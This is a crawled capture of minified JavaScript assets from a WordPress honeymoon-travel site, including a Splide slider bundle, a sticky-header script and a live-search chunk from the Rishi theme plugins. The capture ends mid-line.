n=t.index,e=l.getPrev(),o=l.getNext(),i=e>-1&&n<e?c.last:c.prev,s=o>-1&&n>o?c.first:c.next;f.disabled=e<0,p.disabled=o<0,z(f,"aria-label",i),z(p,"aria-label",s),r("arrows:updated",f,p,e,o)}return{arrows:h,mount:function(){m(),o("updated",m)},destroy:function(){a?I(d):(L(f,lt),L(p,lt))}}},Autoplay:function(t,n,e){const{on:o,bind:i,emit:r}=it(t),s=rt(e.interval,t.go.bind(t,">"),(function(t){const{bar:n}=u;n&&M(n,"width",100*t+"%"),r("autoplay:playing",t)})),{isPaused:c}=s,{Elements:u}=n;let l,a,d;function f(t){const n=t?"pause":"play",o=u[n];o&&(z(o,"aria-controls",u.track.id),z(o,"aria-label",e.i18n[n]),i(o,"click",t?h:p))}function p(){c()&&n.Slides.isEnough()&&(s.start(!e.resetProgress),a=l=d=!1,r("autoplay:play"))}function h(t=!0){c()||(s.pause(),r("autoplay:pause")),d=t}function m(){d||(l||a?h(!1):p())}function g(){const o=n.Slides.getAt(t.index);s.set(o&&+O(o.slide,"data-splide-interval")||e.interval)}return{mount:function(){const{autoplay:t}=e;t&&(f(!0),f(!1),function(){const{root:t}=u;e.pauseOnHover&&i(t,"mouseenter mouseleave",t=>{l="mouseenter"===t.type,m()}),e.pauseOnFocus&&i(t,"focusin focusout",t=>{a="focusin"===t.type,m()}),o(["move","scroll","refresh"],s.rewind),o("move",g)}(),"pause"!==t&&p())},destroy:s.cancel,play:p,pause:h,isPaused:c}},Cover:function(t,n,e){const{on:o}=it(t);function i(t){n.Slides.forEach(n=>{const e=E(n.container||n.slide,"img");e&&e.src&&r(t,e,n)})}function r(t,n,e){e.style("background",t?`center/cover no-repeat url("${n.src}")`:"",!0),$(n,t?"none":"")}return{mount:function(){e.cover&&(o("lazyload:loaded",(t,n)=>{r(!0,t,n)}),o(["mounted","updated","refresh"],i.bind(null,!0)))},destroy:function(){i(!1)}}},Scroll:function(t,n,e){const{on:o,emit:i}=it(t),{Move:r}=n,{getPosition:s,getLimit:c,exceededLimit:u}=r;let l,a;function d(){const n=s(),e=r.toIndex(n);V(e,0,t.length-1)||r.translate(r.shift(n,e>0),!0),a&&a(),i("scrolled")}function f(){l&&l.cancel()}function p(){l&&!l.isPaused()&&(f(),d())}return{mount:function(){o("move",f),o(["updated","refresh"],p)},destroy:f,scroll:function n(o,p,h,m){const g=s();let y=1;var v;p=p||(v=Q(o-g),U(v/1.5,800)),a=h,f(),l=rt(p,d,i=>{const l=s(),a=(g+(o-g)*function(t){const{easingFunc:n}=e;return n?n(t):1-Math.pow(1-t,4)}(i)-s())*y;var d;r.translate(l+a),t.is("slide")&&!m&&u()&&(y*=.6,Q(a)<10&&(d=u(!1),n(c(!d),600,null,!0)))},1),i("scroll"),l.start()},cancel:p}},Drag:function(t,n,e){const{on:o,emit:i,bind:r,unbind:c}=it(t),{Move:u,Scroll:l,Controller:a}=n,{track:d}=n.Elements,{resolve:f,orient:p}=n.Direction,{getPosition:h,exceededLimit:m}=u;let g,y,v,_,b,x,S,E,k,P=!1;function A(){const{drag:t}=e;T(!t),b="free"===t}function L(t){if(!E){const{noDrag:n}=e,o=I(t),i=!n||!w(t.target,n);S=!1,!i||!o&&t.button||(u.isBusy()?N(t,!0):(k=o?d:window,v=null,_=null,r(k,"touchmove mousemove",z,at),r(k,"touchend touchcancel mouseup",C,at),u.cancel(),l.cancel(),M(t)))}}function z(n){if(_||i("drag"),_=n,n.cancelable){const o=D(n)-D(y);if(x){u.translate(g+function(n){return n/(P&&t.is("slide")?5:1)}(o));const e=j(n)-j(y)>200,r=P!==(P=m());(e||r)&&M(n),i("dragging"),S=!0,N(n)}else{let{dragMinThreshold:t}=e;t=s(t)?t:{mouse:0,touch:+t||10},x=Q(o)>(I(n)?t.touch:t.mouse),O()&&N(n)}}}function C(o){c(k,"touchmove mousemove",z),c(k,"touchend touchcancel mouseup",C);const{index:r}=t;if(_){if(x||o.cancelable&&O()){const i=function(n){if(t.is("loop")||!P){const t=y===_&&v||y,e=D(_)-D(t),o=j(n)-j(t),i=j(n)-j(_)<200;if(o&&i)return e/o}return 0}(o),s=function(t){return h()+tt(t)*Y(Q(t)*(e.flickPower||600),b?1/0:n.Layout.listSize()*(e.flickMaxPages||1))}(i);b?a.scroll(s):t.is("fade")?a.go(r+p(tt(i))):a.go(a.toDest(s),!0),N(o)}i("dragged")}else b||h()===u.toPosition(r)||a.go(r,!0);x=!1}function M(t){v=y,y=t,g=h()}function $(t){!E&&S&&N(t,!0)}function O(){return Q(D(_)-D(y))>Q(D(_,!0)-D(y,!0))}function D(t,n){return(I(t)?t.touches[0]:t)["page"+f(n?"Y":"X")]}function j(t){return t.timeStamp}function I(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}function T(t){E=t}return{mount:function(){r(d,"touchmove mousemove",H,at),r(d,"touchend touchcancel mouseup",H,at),r(d,"touchstart mousedown",L,at),r(d,"click",$,{capture:!0}),r(d,"dragstart",N),o(["mounted","updated"],A)},disable:T,isDragging:function(){return x}}},Keyboard:function(t,n,e){const{on:o,bind:i,unbind:r}=it(t),{root:s}=t,{resolve:c}=n.Direction;let u,l;function a(){const{keyboard:t}=e;t&&("focused"===t?(u=s,z(s,"tabindex",0)):u=window,i(u,"keydown",g))}function f(){r(u,"keydown"),d(u)&&L(u,"tabindex")}function p(){const t=l;l=!0,X(()=>{l=t})}function m(){f(),a()}function g(n){if(!l){const{key:e}=n,o=h(dt,e)?"Arrow"+e:e;o===c("ArrowLeft")?t.go("<"):o===c("ArrowRight")&&t.go(">")}}return{mount:function(){a(),o("updated",m),o("move",p)},destroy:f,disable:function(t){l=t}}},LazyLoad:function(t,n,e){const{on:o,off:i,bind:r,emit:s}=it(t),c="sequential"===e.lazyLoad;let u=[],l=0;function a(){f(),d()}function d(){n.Slides.forEach(t=>{F(t.slide,"[data-splide-lazy], [data-splide-lazy-srcset]").forEach(n=>{const o=O(n,"data-splide-lazy"),i=O(n,"data-splide-lazy-srcset");if(o!==n.src||i!==n.srcset){const r=e.classes.spinner,s=n.parentElement,c=E(s,"."+r)||C("span",r,s);z(c,"role","presentation"),u.push({_img:n,_Slide:t,src:o,srcset:i,_spinner:c}),!n.src&&$(n,"none")}})}),c&&m()}function f(){l=0,u=[]}function p(){u=u.filter(n=>{const o=e.perPage*((e.preloadPages||1)+1)-1;return!n._Slide.isWithin(t.index,o)||h(n)}),u.length||i("moved")}function h(t){const{_img:n}=t;_(t._Slide.slide,"is-loading"),r(n,"load error",n=>{!function(t,n){const{_Slide:e}=t;W(e.slide,"is-loading"),n||(I(t._spinner),$(t._img,""),s("lazyload:loaded",t._img,e),s("resize")),c&&m()}(t,"error"===n.type)}),["srcset","src"].forEach(e=>{t[e]&&(z(n,e,t[e]),L(n,"src"===e?"data-splide-lazy":"data-splide-lazy-srcset"))})}function m(){l<u.length&&h(u[l++])}return{mount:function(){e.lazyLoad&&(d(),o("refresh",a),c||o(["mounted","refresh","moved","scrolled"],p))},destroy:f}},Pagination:function(t,n,e){const{on:o,emit:i,bind:s,unbind:c}=it(t),{Slides:u,Elements:l,Controller:a}=n,{hasFocus:d,getIndex:f}=a,p=[];let h;function m(){g(),e.pagination&&u.isEnough()&&(function(){const{length:n}=t,{classes:o,i18n:i,perPage:r}=e,c="slider"===e.pagination&&l.slider||l.root,a=d()?n:K(n/r);h=C("ul",o.pagination,c);for(let t=0;t<a;t++){const n=C("li",null,h),e=C("button",{class:o.page,type:"button"},n),c=u.getIn(t).map(t=>t.slide.id),l=!d()&&r>1?i.pageX:i.slideX;s(e,"click",y.bind(null,t)),z(e,"aria-controls",c.join(" ")),z(e,"aria-label",nt(l,t+1)),p.push({li:n,button:e,page:t})}}(),i("pagination:mounted",{list:h,items:p},v(t.index)),b())}function g(){h&&(I(h),p.forEach(t=>{c(t.button,"click")}),r(p),h=null)}function y(t){a.go(">"+t,!0,()=>{const n=u.getAt(a.toIndex(t));var e;n&&((e=n.slide).setActive&&e.setActive()||e.focus({preventScroll:!0}))})}function v(t){return p[a.toPage(t)]}function b(){const t=v(f(!0)),n=v(f());t&&(W(t.button,"is-active"),L(t.button,"aria-current")),n&&(_(n.button,"is-active"),z(n.button,"aria-current",!0)),i("pagination:updated",{list:h,items:p},t,n)}return{items:p,mount:function(){m(),o(["updated","refresh"],m),o(["move","scrolled"],b)},destroy:g,getAt:v,update:b}},Sync:function(t,n,e){const{list:o}=n.Elements,i=[];function s(){t.splides.forEach(n=>{var e;!n.isParent&&(e=n.splide,[t,e].forEach(n=>{const o=it(n),r=n===t?e:t;o.on("move",(t,n,e)=>{r.go(r.is("loop")?e:t)}),i.push(o)}))}),e.isNavigation&&function(){const n=it(t),{on:e}=n;e("click",l),e("slide:keydown",a),e(["mounted","updated"],u),z(o,"role","menu"),i.push(n),n.emit("navigation:mounted",t.splides)}()}function c(){L(o,lt),i.forEach(t=>{t.destroy()}),r(i)}function u(){z(o,"aria-orientation","ttb"!==e.direction?"horizontal":null)}function l(n){t.go(n.index)}function a(t,n){h(ft,n.key)&&(l(t),N(n))}return{mount:s,destroy:c,remount:function(){c(),s()}}},Wheel:function(t,n,e){const{bind:o}=it(t);function i(o){if(o.cancelable){const{deltaY:i}=o;if(i){const r=i<0;t.go(r?"<":">"),function(o){return!e.releaseWheel||t.state.is(4)||-1!==n.Controller.getAdjacent(o)}(r)&&N(o)}}}return{mount:function(){e.wheel&&o(n.Elements.track,"wheel",i,at)}}}});const ht={type:"slide",speed:400,waitForTransition:!0,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,keyboard:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",slideFocus:!0,trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",classes:{slide:"splide__slide",clone:"splide__slide--clone",arrows:"splide__arrows",arrow:"splide__arrow",prev:"splide__arrow--prev",next:"splide__arrow--next",pagination:"splide__pagination",page:"splide__pagination__page",spinner:"splide__spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay"}};function mt(t,n,e){const{on:o}=it(t);return{mount:function(){o(["mounted","refresh"],()=>{X(()=>{n.Slides.style("transition",`opacity ${e.speed}ms ${e.easing}`)})})},start:function(t,e){const{track:o}=n.Elements;M(o,"height",q(j(o).height)),X(()=>{e(),M(o,"height","")})},cancel:H}}function gt(t,n,e){const{bind:o}=it(t),{Move:i,Controller:r}=n,{list:s}=n.Elements;let c;function u(){l("")}function l(t){M(s,"transition",t)}return{mount:function(){o(s,"transitionend",t=>{t.target===s&&c&&(u(),c())})},start:function(n,o){const s=i.toPosition(n,!0),u=i.getPosition(),a=function(n){const{rewindSpeed:o}=e;if(t.is("slide")&&o){const t=r.getIndex(!0),e=r.getEnd();if(0===t&&n>=e||t>=e&&0===n)return o}return e.speed}(n);Q(s-u)>=1&&a>=1?(l(`transform ${a}ms ${e.easing}`),i.translate(s,!0),c=o):(i.jump(n),o())},cancel:u}}const yt=class{constructor(t,n){this.event=function(){let t={};function n(n,o){e(n,(n,e)=>{const i=t[n];t[n]=i&&i.filter(t=>t._key?t._key!==o:o||t._namespace!==e)})}function e(t,n){f(t).join(" ").split(" ").forEach(t=>{const e=t.split(".");n(e[0],e[1])})}return{on:function(n,o,i,r=10){e(n,(n,e)=>{t[n]=t[n]||[],m(t[n],{_event:n,_callback:o,_namespace:e,_priority:r,_key:i}).sort((t,n)=>t._priority-n._priority)})},off:n,offBy:function(e){k(t,(t,o)=>{n(o,e)})},emit:function(n){(t[n]||[]).forEach(t=>{t._callback.apply(t,y(arguments,1))})},destroy:function(){t={}}}}(),this.Components={},this.state=function(t){let n=1;return{set:function(t){n=t},is:function(t){return h(f(t),n)}}}(),this.splides=[],this._options={},this._Extensions={};const e=u(t)?R(document,t):t;B(e,e+" is invalid."),this.root=e,A(ht,yt.defaults),A(A(this._options,ht),n||{})}mount(t,n){const{state:e,Components:o}=this;return B(e.is([1,5]),"Already mounted!"),e.set(1),this._Components=o,this._Transition=n||this._Transition||(this.is("fade")?mt:gt),this._Extensions=t||this._Extensions,k(P({},pt,this._Extensions,{Transition:this._Transition}),(t,n)=>{const e=t(this,o,this._options);o[n]=e,e.setup&&e.setup()}),k(o,t=>{t.mount&&t.mount()}),this.emit("mounted"),_(this.root,"is-initialized"),e.set(3),this.emit("ready"),this}sync(t){return this.splides.push({splide:t}),t.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._Components.Sync.remount(),t.Components.Sync.remount()),this}go(t){return this._Components.Controller.go(t),this}on(t,n){return this.event.on(t,n,null,20),this}off(t){return this.event.off(t),this}emit(t){return this.event.emit(t,...y(arguments,1)),this}add(t,n){return this._Components.Slides.add(t,n),this}remove(t){return this._Components.Slides.remove(t),this}is(t){return this._options.type===t}refresh(){return this.emit("refresh"),this}destroy(t=!0){const{event:n,state:e}=this;return e.is(1)?n.on("ready",this.destroy.bind(this,t),this):(k(this._Components,n=>{n.destroy&&n.destroy(t)},!0),n.emit("destroy"),n.destroy(),t&&r(this.splides),e.set(5)),this}get options(){return this._options}set options(t){const{_options:n}=this;A(n,t),this.state.is(1)||this.emit("updated",n)}get length(){return this._Components.Slides.getLength(!0)}get index(){return this._Components.Controller.getIndex()}};let vt=yt;function _t(){for(var t=document.querySelectorAll(".related-posts-splide"),n=0;n<t.length;n++)t[n].classList.add("splide-container-"+n),new vt(".splide-container-".concat(n," .related-splide"),{type:"fade",rewind:!0,perPage:1,autoplay:!0,pagination:!1}).mount()}function bt(){for(var t=document.querySelectorAll(".related-posts-section.layout_one .splide-trigger .splide__arrow--prev"),n=document.querySelectorAll(".related-posts-section.layout_one .splide-trigger .splide__arrow--next"),e=document.querySelectorAll(".related-posts-section.layout_one .no-display-btn .splide__arrow--prev"),o=document.querySelectorAll(".related-posts-section.layout_one .no-display-btn .splide__arrow--next"),i=function(n){t[n].addEventListener("click",(function(){e[n].click()}))},r=0;r<t.length;r++)i(r);for(var s=function(t){n[t].addEventListener("click",(function(){o[t].click()}))},c=0;c<n.length;c++)s(c)}var xt;vt.defaults={},vt.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,DESTROYED:5},null!==document.querySelector(".rishi_news_ticker.splide")&&new vt(".rishi_news_ticker.splide",{type:"fade",rewind:!0,autoplay:!0,pagination:!1}).mount(),document.addEventListener("postloaded",(function(t){_t(),bt()})),_t(),bt(),xt=function(){i()(document.querySelectorAll(".rishi-hook-indicator > span")).map((function(t){return t.addEventListener("click",(function(n){n.preventDefault();var e="Hook ".concat(t.dataset.hook.split("::")[0]);fetch("".concat(rishi__cb_localizations.ajax_url,"?action=rishi_content_rishi_create&name=").concat(e,"&type=hook&predefined_hook=").concat(t.dataset.hook)).then((function(t){return t.json()})).then((function(t){var n=t.data.url;window.location=n}))}))})),document.querySelector(".menu").style.setProperty("--scrollbar-width",window.innerWidth-document.documentElement.clientWidth+"px")},/comp|inter|loaded/.test(document.readyState)?xt():document.addEventListener("DOMContentLoaded",xt,!1)}});

--- FILE ---
content_type: text/javascript
request_url: https://allhoneymoonspot.com/wp-content/plugins/rishi-companion/assets/build/sticky.js
body_size: 1516
content:
(()=>{"use strict";const t=window.rishiExports.main;function e(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function r(t){return function(t){if(Array.isArray(t))return e(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,r){if(t){if("string"==typeof t)return e(t,r);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?e(t,r):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var n=!1,a=function(t,e,r){return Math.max(t,Math.min(e,r))},o=function(t,e,r){return e[0]+(e[1]-e[0])/(t[1]-t[0])*(r-t[0])},i=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"yes";Array.from(t.querySelectorAll("[data-row][data-transparent-row]")).map((function(t){t.dataset.transparentRow=e}))},s=function(t){return parseFloat(getComputedStyle(t).getPropertyValue("--height"))},c=function(t){var e=getComputedStyle(t).getPropertyValue("--stickyShrink");return e?parseFloat(e)/100*s(t):s(t)},d=!1;!function(){if(document.querySelector("header [data-sticky]")){var e=window.scrollY,y=function(){var n=document.querySelector('[data-device="'.concat((0,t.getCurrentScreen)(),'"] [data-sticky]'));if(n){var d=function(t){if(-1===t.dataset.sticky.indexOf("shrink")&&-1===t.dataset.sticky.indexOf("auto-hide"))return t.parentNode.getBoundingClientRect().height+200;var e=t.parentNode;return 1===e.parentNode.children.length||e.parentNode.children[0].classList.contains("rt-sticky-container")?0:Array.from(e.parentNode.children).reduce((function(t,e,n){return t.indexOf(0)>-1||!e.dataset.row?[].concat(r(t),[0]):[].concat(r(t),[e.classList.contains("rt-sticky-container")?0:e.getBoundingClientRect().height])}),[]).reduce((function(t,e){return t+e}),0)}(n),y=d>0&&Math.abs(window.scrollY-d)<5||window.scrollY>d,l=n.dataset.sticky.split(":").filter((function(t){return"yes"!==t&&"no"!==t})),u=Array.from(n.querySelectorAll("[data-row]")).reduce((function(t,e){return t+e.getBoundingClientRect().height}),0);if(y&&-1===document.body.dataset.header.indexOf("shrink")&&(document.body.dataset.header="".concat(document.body.dataset.header,":shrink")),!y&&document.body.dataset.header.indexOf("shrink")>-1&&(document.body.dataset.header=document.body.dataset.header.replace(":shrink","")),l.indexOf("auto-hide")>-1){if(window.scrollY<d&&(e=window.scrollY),y&&window.scrollY-e==0&&document.body.style.setProperty("--headerStickyHeightAnimated","0px"),y&&window.scrollY-e<-5)-1===n.dataset.sticky.indexOf("yes")&&(n.dataset.sticky=["yes-start"].concat(r(l)).join(":"),requestAnimationFrame((function(){n.dataset.sticky=n.dataset.sticky.replace("yes-start","yes-end"),setTimeout((function(){n.dataset.sticky=n.dataset.sticky.replace("yes-end","yes")}),200)}))),i(n,"no"),document.body.removeAttribute("style"),n.parentNode.style.setProperty("--minHeight","".concat(u,"px"));else{if(!y)return n.dataset.sticky=l.filter((function(t){return"yes-end"!==t})).join(":"),n.parentNode.removeAttribute("style"),Array.from(n.querySelectorAll("[data-row]")).map((function(t){return t.removeAttribute("style")})),i(n,"yes"),document.body.style.setProperty("--headerStickyHeightAnimated","0px"),void(e=window.scrollY);-1===n.dataset.sticky.indexOf("yes-hide")&&n.dataset.sticky.indexOf("yes:")>-1&&window.scrollY-e>5&&(n.dataset.sticky=["yes-hide-start"].concat(r(l)).join(":"),document.body.style.setProperty("--headerStickyHeightAnimated","0px"),requestAnimationFrame((function(){n.dataset.sticky=n.dataset.sticky.replace("yes-hide-start","yes-hide-end"),setTimeout((function(){n.dataset.sticky=l.join(":"),n.parentNode.removeAttribute("style"),Array.from(n.querySelectorAll("[data-row]")).map((function(t){return t.removeAttribute("style")})),i(n,"yes")}),200)})))}e=window.scrollY}if((l.indexOf("slide")>-1||l.indexOf("fade")>-1)&&(y?(-1===n.dataset.sticky.indexOf("yes")&&(n.dataset.sticky=["yes-start"].concat(r(l)).join(":"),requestAnimationFrame((function(){n.dataset.sticky=n.dataset.sticky.replace("yes-start","yes-end"),setTimeout((function(){n.dataset.sticky=n.dataset.sticky.replace("yes-end","yes")}),200)}))),i(n,"no"),n.parentNode.style.setProperty("--minHeight","".concat(u,"px"))):-1===n.dataset.sticky.indexOf("yes-hide")&&n.dataset.sticky.indexOf("yes:")>-1&&(Math.abs(window.scrollY-d)>10?(n.dataset.sticky=l.join(":"),setTimeout((function(){n.parentNode.removeAttribute("style"),Array.from(n.querySelectorAll("[data-row]")).map((function(t){return t.removeAttribute("style")}))}),300),i(n,"yes")):(n.dataset.sticky=["yes-hide-start"].concat(r(l)).join(":"),requestAnimationFrame((function(){n.dataset.sticky=n.dataset.sticky.replace("yes-hide-start","yes-hide-end"),setTimeout((function(){n.dataset.sticky=l.join(":"),setTimeout((function(){n.parentNode.removeAttribute("style"),Array.from(n.querySelectorAll("[data-row]")).map((function(t){return t.removeAttribute("style")}))}),300),i(n,"yes")}),200)}))))),l.indexOf("shrink")>-1){if(y){i(n,"no"),n.parentNode.style.setProperty("--minHeight","".concat(u,"px"));var f=Array.from(n.querySelectorAll("[data-row]")).reduce((function(t,e,r){return t+c(e)}),0);r(n.querySelectorAll('[data-row*="middle"]')).map((function(t){if(t.querySelector('[data-id="logo"] .site-logo-container')){var e=t.querySelector('[data-id="logo"] .site-logo-container'),r=parseFloat(getComputedStyle(e).getPropertyValue("--maxHeight")||50),n=parseFloat(getComputedStyle(e).getPropertyValue("--logoStickyShrink")||1),i=r*n;if(1===n)return;var y=s(t),l=c(t);e.style.setProperty("--logo-shrink-height",o([d,d+Math.abs(y===l?r-i:y-l)],[1,n],a(d,d+Math.abs(y===l?r-i:y-l),scrollY)))}})),f!==u&&n.querySelector('[data-row*="middle"]')&&[n.querySelector('[data-row*="middle"]')].map((function(t){var e=s(t),r=c(t);e!==r&&t.style.setProperty("--shrinkHeight","".concat(o([d,d+Math.abs(e-r)],[e,r],a(d,d+Math.abs(e-r),scrollY)),"px"))}))}else n.parentNode.removeAttribute("style"),Array.from(n.querySelectorAll("[data-row]")).map((function(t){return t.removeAttribute("style")})),Array.from(n.querySelectorAll('[data-row*="middle"] .site-logo-container')).map((function(t){return t.removeAttribute("style")})),i(n,"yes");var m=n.dataset.sticky.split(":").filter((function(t){return"yes"!==t&&"no"!==t}));n.dataset.sticky=(y?["yes"].concat(r(m)):m).join(":")}}};y(),d||(d=!0,window.addEventListener("scroll",(function(){n||(n=!0,requestAnimationFrame((function(){y(),n=!1})))})))}}(),(0,t.registerDynamicChunk)("rishi_sticky_header",{mount:function(t){}})})();

--- FILE ---
content_type: text/javascript
request_url: https://allhoneymoonspot.com/wp-content/plugins/rishi-pro//assets/build/0.js
body_size: 1807
content:
(window.webpackJsonp_rishi_pro=window.webpackJsonp_rishi_pro||[]).push([[0],{11:function(e,t,r){var n;!function(){"use strict";var r={}.hasOwnProperty;function o(){for(var e=[],t=0;t<arguments.length;t++){var n=arguments[t];if(n){var i=typeof n;if("string"===i||"number"===i)e.push(n);else if(Array.isArray(n)){if(n.length){var s=o.apply(null,n);s&&e.push(s)}}else if("object"===i)if(n.toString===Object.prototype.toString)for(var a in n)r.call(n,a)&&n[a]&&e.push(a);else e.push(n.toString())}}return e.join(" ")}e.exports?(o.default=o,e.exports=o):void 0===(n=function(){return o}.apply(t,[]))||(e.exports=n)}()},39:function(e,t){function r(t){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?(e.exports=r=function(e){return typeof e},e.exports.default=e.exports,e.exports.__esModule=!0):(e.exports=r=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.default=e.exports,e.exports.__esModule=!0),r(t)}e.exports=r,e.exports.default=e.exports,e.exports.__esModule=!0},93:function(e,t,r){"use strict";r.r(t),r.d(t,"mount",(function(){return m}));var n=r(39),o=r.n(n),i=r(6),s=r.n(i),a=r(11),c=r.n(a);function u(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function l(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?u(Object(r),!0).forEach((function(t){s()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):u(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var d=!1,p={},f=function(e){return p[e]?new Promise((function(t){t(p[e]),p[e]=p[e].clone()})):new Promise((function(t){return fetch(e).then((function(r){t(r),p[e]=r.clone()}))}))},m=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return function(r){var n=r.clickOutsideHandler,o=r.maybeEl,i=l({postType:"rt_forced_any",mode:"inline",perPage:5},t);if(o&&(i.postType=e.querySelector('[name="post_type"]')?"rt_forced_".concat(e.querySelector('[name="post_type"]').value):e.querySelector('[name="rt_post_type"]')?"rt_forced_".concat(e.querySelector('[name="rt_post_type"]').value):"rt_forced_any",window.fetch)){var a=_((function(t){document.removeEventListener("click",n),document.addEventListener("click",n),0!==t.target.value.trim().length?(e.classList.add("rt-searching"),f("".concat(rishi__cb_localizations.rest_url,"wp/v2/posts").concat(rishi__cb_localizations.rest_url.indexOf("?")>-1?"&":"?","_embed=1&post_type=").concat(i.postType,"&per_page=").concat(i.perPage,"&search=").concat(t.target.value)).then((function(r){var n=parseInt(r.headers.get("X-WP-Total"),10);r.json().then((function(r){if(!d){e.classList.remove("rt-searching");var o=!!e.querySelector(".rt-search-results");d=!0;var a=e.querySelector(".rt-search-results"),u=(a?a.getBoundingClientRect():0).height;if(a&&0!==t.target.value.trim().length&&0!==r.length?a&&e.removeChild(a):0!==t.target.value.trim().length&&0!==r.length||y(a),r.length>0&&t.target.value.trim().length>0){var l=h("div",{class:"rt-search-results"},r.map((function(e){var t,r=e.title.rendered,n=e.link,o=e._embedded,i=void 0===o?{}:o;return h("a",{className:"rt-search-item",key:n,href:n},i["wp:featuredmedia"]&&h("div",{class:c()((t={},s()(t,"rt-image-container",!0),s()(t,"rt-no-image",!i["wp:featuredmedia"]),t))},i["wp:featuredmedia"]?h("img",{src:(i["wp:featuredmedia"][0].media_details||{sizes:{}}).sizes.thumbnail?(i["wp:featuredmedia"][0].media_details||{sizes:[]}).sizes.thumbnail.source_url:b((i["wp:featuredmedia"][0].media_details||{sizes:[]}).sizes).reduce((function(e,t){return t.width<e.width?t:e}),{width:9999999999}).source_url||i["wp:featuredmedia"][0].source_url}):[],h("div",{class:"rt-ratio"})),h("span",{dangerouslySetInnerHTML:{__html:r},key:"span"}))})),n>i.perPage?h("a",{className:"rt-search-more",href:rishi__cb_localizations.search_url.replace(/QUERY_STRING/,t.target.value)},rishi__cb_localizations.show_more_text):[]);if(e.appendChild(l),o){var p=e.querySelector(".rt-search-results"),f=p.getBoundingClientRect().height;u!==f&&(p.style.height="".concat(u,"px"),p.classList.add("rt-slide"),requestAnimationFrame((function(){p.style.height="".concat(f,"px"),v(p,(function(){p.removeAttribute("style"),p.classList.remove("rt-slide")}))})))}else g(e.querySelector(".rt-search-results"));e.querySelector(".rt-search-more")&&e.querySelector(".rt-search-more").addEventListener("click",(function(t){t.preventDefault(),e.submit()}))}d=!1}}))}))):y(e.querySelector(".rt-search-results"))}),200);o.addEventListener("input",a),"modal"===l({mode:"inline"},t).mode&&o.addEventListener("blur",(function(e){return setTimeout((function(){return a(e)}))})),o.addEventListener("focus",a)}}({clickOutsideHandler:function(r){return"modal"!==l({mode:"inline"},t).mode&&!e.contains(r.target)&&y(e.querySelector(".rt-search-results"))},maybeEl:e.querySelector('input[type="search"]')})};function y(e){if(e){var t=e.getBoundingClientRect().height;e.classList.add("rt-fade-leave"),e.style.height="".concat(t,"px"),e.closest("form").classList.remove("rt-has-dropdown"),requestAnimationFrame((function(){e.classList.remove("rt-fade-leave"),e.classList.add("rt-fade-leave-active"),e.style.height=0,e.remove()}))}}function v(e,t){var r=function(n){n.target===e&&(e.removeEventListener("transitionend",r),t())};e.addEventListener("transitionend",r)}function g(e){e.classList.add("rt-fade-enter");var t=e.getBoundingClientRect().height;e.classList.add("rt-fade-leave"),e.style.height=0,e.closest("form").classList.add("rt-has-dropdown"),requestAnimationFrame((function(){e.style.height="".concat(t,"px"),e.classList.remove("rt-fade-enter"),e.classList.add("rt-fade-enter-active"),v(e,(function(){return e.removeAttribute("style")}))}))}function _(e,t){var r;return function(){if(!t)return e.apply(this,arguments);var n=this,o=arguments;clearTimeout(r),r=setTimeout((function(){return r=null,e.apply(n,o)}),t)}}function b(e){var t=[];if("object"==o()(e)||"function"==typeof e){for(var r=Object.keys(e),n=r.length,i=0;i<n;i++)t.push(e[r[i]]);return t}}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://allhoneymoonspot.com/wp-content/plugins/rishi-pro/assets/build/publicJS.js?ver=baf2764ad14fcacb63f3d24acb8b8ea4
body_size: 2270
content:
!function(e){function t(t){for(var r,o,u=t[0],i=t[1],a=0,l=[];a<u.length;a++)o=u[a],Object.prototype.hasOwnProperty.call(n,o)&&n[o]&&l.push(n[o][0]),n[o]=0;for(r in i)Object.prototype.hasOwnProperty.call(i,r)&&(e[r]=i[r]);for(c&&c(t);l.length;)l.shift()()}var r={},n={17:0};function o(t){if(r[t])return r[t].exports;var n=r[t]={i:t,l:!1,exports:{}};return e[t].call(n.exports,n,n.exports,o),n.l=!0,n.exports}o.e=function(e){var t=[],r=n[e];if(0!==r)if(r)t.push(r[2]);else{var u=new Promise((function(t,o){r=n[e]=[t,o]}));t.push(r[2]=u);var i,a=document.createElement("script");a.charset="utf-8",a.timeout=120,o.nc&&a.setAttribute("nonce",o.nc),a.src=function(e){return o.p+""+({}[e]||e)+".js"}(e);var c=new Error;i=function(t){a.onerror=a.onload=null,clearTimeout(l);var r=n[e];if(0!==r){if(r){var o=t&&("load"===t.type?"missing":t.type),u=t&&t.target&&t.target.src;c.message="Loading chunk "+e+" failed.\n("+o+": 